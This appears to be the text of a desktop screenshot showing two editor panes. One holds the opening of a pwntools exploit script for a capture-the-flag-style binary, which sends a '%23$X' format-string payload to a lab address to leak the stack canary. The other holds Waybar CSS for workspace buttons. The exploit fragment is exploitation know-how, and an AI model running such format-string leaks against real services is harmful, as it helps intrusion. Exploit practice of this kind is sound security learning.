 46°C 36% 6% 1 2 4 100% 75% 19% 19:39 02/03/2025 80%
1 #!/usr/bin/env python3
2
3 from pwn import *
4
5 exe = ELF("main_patched")
6 libc = ELF("libc.so.6")
7 #ld = ELF("ld-linux.so.2")
8
9 context.binary = exe
10
11
12 def conn():
13     if args.LOCAL:
14         r = process([exe.path])
15         if args.DEBUG:
16             gdb.attach(r)
17     else:
18         r = remote("192.168.1.150", 5555)
19
20     return r
21
22
23 def main():
24     r = conn()
25     input()
26
27     print(r.recvline())
28
29     # Canary leak (1st payload)
30     # Canary is after the local variables of main, which we can check with gdb and
31     # see that esp gets subtracted by 112 bytes which means thats the size of all
32     # the local variables, so 112/4 = 28 words so it will be the 28th arg
33     payload = "%23$X"
34     r.sendline(payload)
35
36     # print is at 0x65f5b2c2
37     data = r.recvline()
38     print(data)
NORMAL exploit.py master rop-lib 31 %
40
41 #workspaces button {
42   transition: none;
43   color: #B5E8E0;
44   padding-top: 0px;
45   padding-bottom: 0px;
46   background: transparent;
47   font-size: 6px;
48   border-radius: 2px;
49 }
50
51 #workspaces button.occupied {
52   transition: none;
53   color: #F28FAD;
54   background: transparent;
55   font-size: 4px;
56 }
57
58 #workspaces button.active {
59   color: #ABE9B3;
60         /*border-top: 2px solid #ABE9B3;
61         border-bottom: 2px solid #ABE9B3; */
62 }
63
64 #workspaces button:hover {
65   transition: none;
66   box-shadow: inherit;
67   text-shadow: inherit;
68   color: #FAE3B0;
69   border-color: #E8A2AF;
70   color: #E8A2AF;
71 }
72
73 #workspaces button.active:hover {
74     color: #E8A2AF;
75 }
76
77 #network {
NORMAL style.css 15 %